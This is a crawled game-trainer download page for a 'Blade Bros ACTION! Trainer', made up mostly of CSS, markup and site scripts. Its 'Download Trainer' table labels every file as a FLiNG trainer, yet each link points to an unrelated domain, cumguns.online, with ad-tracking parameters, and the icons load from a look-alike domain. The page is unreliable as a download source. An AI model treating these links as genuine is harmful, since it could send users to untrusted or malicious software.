    padding-bottom: 0.5em;
}
.download-attachments table { 
	border-collapse: 
	collapse; border-spacing: 0;
	background-color: transparent;
	width: 100%; max-width: 100%;
}
.download-attachments div a,
.download-attachments ul a,
.download-attachments table a {
	text-decoration: none;
	border: none;
	margin-right: -22px;
}
.download-attachments table td,
.download-attachments table th { 
	padding: 8px; 
	line-height: 1.6; 
	vertical-align: top; 
	border-top: 1px solid #ddd; 
	text-align: left;
}

.da-attachments-list {
	list-style: none;
}

.dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.dynatable-pagination-links {
  float: right;
}

.dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.dynatable-pagination-links span,
.dynatable-pagination-links li {
  display: inline-block;
}

.dynatable-page-link,
.dynatable-page-break {
  display: block;
  padding: 5px 7px;
}

.dynatable-page-link {
  cursor: pointer;
}

.dynatable-active-page,
.dynatable-disabled-page {
  cursor: text;
}
.dynatable-active-page:hover,
.dynatable-disabled-page:hover {
  text-decoration: none;
}
.dynatable-disabled-page,
.dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172 {
    border-collapse: collapse;
    border-spacing: 0;
    background-color: transparent;
    width: 100%;
    max-width: 100%;
    text-decoration: none;
    border: none;
    vertical-align: top;
    text-align: left;
    list-style: none;
    float: right;
	font-size:15px;
	color: #6898d6;
	padding-left: 27px;
    margin-top: -24px;
}

.buttonPress-172 a {
  text-decoration: none;
  border: none;
}

.buttonPress-172 .dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.buttonPress-172 .dynatable-pagination-links {
  float: right;
}

.buttonPress-172 .dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.buttonPress-172 .dynatable-pagination-links span,
.buttonPress-172 .dynatable-pagination-links li {
  display: inline-block;
}

.buttonPress-172 .dynatable-page-link,
.buttonPress-172 .dynatable-page-break {
  display: block;
  padding: 5px 7px;
  cursor: pointer;
}

.buttonPress-172 .dynatable-active-page,
.buttonPress-172 .dynatable-disabled-page {
  cursor: text;
}

.buttonPress-172 .dynatable-active-page:hover,
.buttonPress-172 .dynatable-disabled-page:hover {
  text-decoration: none;
}

.buttonPress-172 .dynatable-disabled-page,
.buttonPress-172 .dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172:hover {
  cursor: pointer;
  text-decoration: underline;
}
@media only screen and (max-width: 767px) {
    .download-attachments table {
        display: block;
        width: 100%;
        overflow-x: auto;
    }
    .download-attachments table th,
    .download-attachments table td {
        white-space: nowrap;
    }
}

</style>


<div class="download-attachments" style="padding-bottom: 16px;">
	
			<h3 class="download-title">Download Trainer</h3>	
    
	<table class="da-attachments-table">
		<thead>
			<tr><th class="attachment-title">File</th>

							<th class="attachment-date">Date added</th>	
							<th class="attachment-size">File size</th>
							<th class="attachment-downloads">Downloads</th>
		</tr></thead>

		<tbody><tr class="alt cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia"><td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Auto-Updating Version:</td></tr><tr class="exe autoupdate"><td class="attachment-title cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
			
	<img class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/exe.gif" rel="nofollow" alt="exe">

<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Blade Bros ACTION! Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Blade Bros ACTION! Trainer.Full.Access.Plus.Trainer-FLiNG</a>
</td><td class="attachment-date cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
14.01.2026

</td>
<td class="attachment-size cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">193 KB</td><td class="attachment-downloads  cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">16029</td></tr><tr class="alt">
	
<td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Standalone Versions:</td></tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Blade Bros ACTION! Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Blade Bros ACTION! Trainer.Early.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">10.01.2026</td>
									<td class="attachment-size">291 KB</td>	
								<td class="attachment-downloads">7529</td>
			</tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
					<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Blade Bros ACTION! Trainer target="_blank" title="Blade Bros ACTION! Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Blade Bros ACTION! Trainer.Full.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">13.01.2026</td>
									<td class="attachment-size">372 KB</td>	
								<td class="attachment-downloads">8972</td>
			</tr>
						<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Blade Bros ACTION! Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Blade Bros ACTION! Trainer.LatestVersion.Plus.Trainer-FLiNG</a>
				</td>
									<td class="attachment-date">11.01.2026</td>
									<td class="attachment-size">266 KB</td>	
								<td class="attachment-downloads">5972</td>
			</tr>

		</tbody>
	</table>
	</div>
	<div class="announcement">
    <div class="arrow-up"></div>
    <p>Disable your adblock if download button is <strong>not working.</strong></p>
</div>


		<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7772452260004192"
     crossorigin="anonymous"></script>
<!-- genel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7772452260004192"
     data-ad-slot="2845549367"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		
		<div class="clear"></div>
		
				
				
		<div class="clear"></div>

				
		

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-4250 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/clouzy-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2022/04/header-104-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2022/04/header-104-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2022/04/header-104-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/clouzy-trainer/" rel="bookmark">Clouzy! Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-12634 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/bewbewbew-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2022/07/header-1361-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2022/07/header-1361-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2022/07/header-1361-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/bewbewbew-trainer/" rel="bookmark">BEWBEWBEW Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-435 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/gamer-shop-simulator-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2021/12/header-164-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2021/12/header-164-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2021/12/header-164-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/gamer-shop-simulator-trainer/" rel="bookmark">Gamer Shop Simulator Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
<div id="comments" class="themeform">
	
		
		<h3 class="heading">1 Response</h3>
	
		<ul class="comment-tabs group">
			<li class="active"><a href="#commentlist-container"><i class="fas fa-comments"></i>Comments<span>1</span></a></li>
			<li><a href="#pinglist-container"><i class="fas fa-share"></i>Pingbacks<span>0</span></a></li>
		</ul>

				<div id="commentlist-container" class="comment-tab">
			
			<ol class="commentlist">
						<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1" id="comment-175792">
				<div id="div-comment-175792" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>			<cite class="fn"><a href="https://game-trainer.com" class="url" rel="ugc external nofollow">admin</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.game-trainer.com/blade-bros-action-trainer/#comment-175792">August 6, 2023 at 1:05 pm</a>		</div>

		<p>Updated</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-175792" data-commentid="175792" data-postid="12464" data-belowelement="div-comment-175792" data-respondelement="respond" data-replyto="Reply to admin" aria-label="Reply to admin">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
	
			</ol><!--/.commentlist-->
			
						
		</div>	
				
		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blade-bros-action-trainer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.game-trainer.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12464' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="247"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!--/#comments-->		
	</div><!--/.pad-->
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
				<ul class="post-nav group">
		<li class="next"><a href="https://www.game-trainer.com/before-the-kingdom-falls-trainer/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next story</strong> <span>Before The Kingdom Falls Trainer</span></a></li>
		<li class="previous"><a href="https://www.game-trainer.com/she-is-mad-pay-your-demon-trainer/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous story</strong> <span>She is mad : Pay your demon Trainer</span></a></li>
	</ul>
			
						
			<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.game-trainer.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/dino-land-%e3%80%8c%e8%b6%85%e9%97%98%e7%ab%9c%e7%83%88%e4%bc%9d%e3%83%87%e3%82%a3%e3%83%8e%e3%83%a9%e3%83%b3%e3%83%89%e3%80%8d-trainer/">Dino Land 「超闘竜烈伝ディノランド」 Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/weeb-store-simulator-trainer/">Weeb Store Simulator Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/terrors-to-unveil-day-off-trainer/">Terrors to Unveil &#8211; Day Off Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/addition-subtraction-multiplication-division-magician-trainer/">Addition Subtraction Multiplication Division Magician Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/in-silent-walls-sujet-13-trainer/">In Silent Walls : Sujet 13 Trainer</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/project_0-a-favour-trainer/#comment-180574">Project_0: A Favour Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/survival-horror-hangmans-rope-trainer/#comment-180573">Survival &#038; Horror: Hangman&#8217;s Rope Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/lifeless-moon-trainer/#comment-180572">Lifeless Moon Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/joyville-trainer/#comment-180571">Joyville Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/kitten-tales-trainer/#comment-180570">Kitten Tales Trainer</a></footer></article></li></ol></div></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
				
				<footer id="footer">
				
											
										
													<nav id="nav-footer-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
												
					<div id="footer-bottom">
						
						<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
							
						<div class="pad group">
							
							<div class="grid one-half">
								
																
								<div id="copyright">
																			<p>Game Trainer &copy; 2026. All Rights Reserved.</p>
																	</div><!--/#copyright-->
								
																
							</div>
							
							<div class="grid one-half last">	
															</div>
						
						</div><!--/.pad-->

					</div><!--/#footer-bottom-->

				</footer><!--/#footer-->
				
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stylizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"12464","site_url":"https://www.game-trainer.com"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://www.game-trainer.com/wp-admin/admin-ajax.php","nonce":"2000652281","post_id":"12464"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jquery.fitvids.js?ver=6.9" id="stylizer-fitvids-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jq-sticky-anything.min.js?ver=6.9" id="stylizer-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/scripts.js?ver=6.9" id="stylizer-scripts-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/nav.js?ver=1733912564" id="stylizer-nav-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.game-trainer.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.game-trainer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"809e2d480ab54cb2ad3eda39ff3aeb56","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-17 20:36:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gFgreC_2ZqQ2VWim6fx7Rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768671420254');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.game-trainer.com/wp-content/themes/stylizer/js/scripts.js?ver=6.9
body_size: 957
content:
/*
	scripts.js
	
	License: GNU General Public License v3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	
	Copyright: (c) 2013 Alexander "Alx" Agnarson, http://alx.media
*/

"use strict";

jQuery(document).ready(function($) {

/*  Toggle header search
/* ------------------------------------ */
	$('.toggle-search').on('click', function() {
		$('.toggle-search').toggleClass('active');
		$('.search-expand').fadeToggle(250);
            setTimeout(function(){
                $('.search-expand input').focus();
            }, 300);
	});

/*  Scroll to top
/* ------------------------------------ */
	$('a#back-to-top').on('click', function() {
		$('html, body').animate({scrollTop:0},'slow');
		return false;
	});
	
/*  Tabs widget
/* ------------------------------------ */	
	(function() {
		var $tabsNav       = $('.alx-tabs-nav'),
			$tabsNavLis    = $tabsNav.children('li'),
			$tabsContainer = $('.alx-tabs-container');

		$tabsNav.each(function() {
			var $this = $(this);
			$this.next().children('.alx-tab').stop(true,true).hide()
			.siblings( $this.find('a').attr('href') ).show();
			$this.children('li').first().addClass('active').stop(true,true).show();
		});

		$tabsNavLis.on('click', function(e) {
			var $this = $(this);

			$this.siblings().removeClass('active').end()
			.addClass('active');
			
			$this.parent().next().children('.alx-tab').stop(true,true).hide()
			.siblings( $this.find('a').attr('href') ).fadeIn();
			e.preventDefault();
		}).children( window.location.hash ? 'a[href="' + window.location.hash + '"]' : 'a:first' ).trigger('click');

	})();
	
/*  Comments / pingbacks tabs
/* ------------------------------------ */	
	$('.comment-tabs li').on('click', function() {
		$('.comment-tabs li').removeClass('active');
		$(this).addClass('active');
		$('.comment-tab').hide();
		var selected_tab = $(this).find('a').attr('href');
		$(selected_tab).fadeIn();
		return false;
	});

/*  Table odd row class
/* ------------------------------------ */
	$('table tr:odd').addClass('alt');

/*  Sidebar collapse
/* ------------------------------------ */
	$('body').addClass('s1-collapse');
	$('body').addClass('s2-collapse');
	
	$('.s1 .sidebar-toggle').on('click', function() {
		$('body').toggleClass('s1-collapse').toggleClass('s1-expand');
		if ($('body').is('.s2-expand')) { 
			$('body').toggleClass('s2-expand').toggleClass('s2-collapse');
		}
	});
	$('.s2 .sidebar-toggle').on('click', function() {
		$('body').toggleClass('s2-collapse').toggleClass('s2-expand');
		if ($('body').is('.s1-expand')) { 
			$('body').toggleClass('s1-expand').toggleClass('s1-collapse');
		}
	});
	
/*  Fitvids
/* ------------------------------------ */
	function responsiveVideo() {
			if ( $().fitVids ) {
				$('#wrapper').fitVids();
			}	
		}
		
	responsiveVideo();

/*  Header Sticky
/* ------------------------------------ */	
	$('.logged-out #header-sticky').stickThis({
		top:            0,
		minscreenwidth: 1025,
		maxscreenwidth: 999999,
		zindex:         99,
		debugmode:      false,
		pushup:         ''
	});
	
	$('.admin-bar #header-sticky').stickThis({
		top:            32,
		minscreenwidth: 1025,
		maxscreenwidth: 999999,
		zindex:         99,
		debugmode:      false,
		pushup:         ''
	});

/*  Trap focus
/* ------------------------------------ */	
	// add all the elements inside modal which you want to make focusable
	const  focusableElements =
		'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
	const modal = document.querySelector('.search-trap-focus'); // select the modal by it's id

	if ( modal ) { 
		const firstFocusableElement = modal.querySelectorAll(focusableElements)[0]; // get first element to be focused inside modal
		const focusableContent = modal.querySelectorAll(focusableElements);
